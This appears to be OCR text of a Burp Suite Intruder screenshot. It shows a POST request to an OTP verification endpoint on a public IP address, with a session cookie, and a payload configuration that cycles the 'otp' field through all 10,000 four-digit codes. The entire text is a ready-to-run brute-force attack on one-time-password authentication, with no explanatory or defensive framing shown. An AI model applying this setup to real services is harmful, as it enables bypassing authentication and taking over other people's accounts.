 6:50
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://3.95.175.74:5000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /verify-otp/f45dd296-af3d-4a7b-865d-fbd2160372d2 HTTP/1.1
2 Host: 3.95.175.74:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://3.95.175.74:5000
10 Connection: keep-alive
11 Referer: http://3.95.175.74:5000/verify-otp/f45dd296-af3d-4a7b-865d-fbd2160372d2
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiaW5mbyIsIk9UUCBoYXMgYmVlbiBzZW50IHRvIHlvdXIgZW1haWwuIl19XX0.aELHuw.F6mgHxv38H
JffmpcRIhDVXjHGYo
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 otp=§1111§&flow_id=f45dd296-af3d-4a7b-865d-fbd2160372d2
Search 1 highlight 1 payload position Length: 767
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
1
4321
§ Payloads
Resource pool
Settings
Event log All issues Memory: 105.7MB Disabled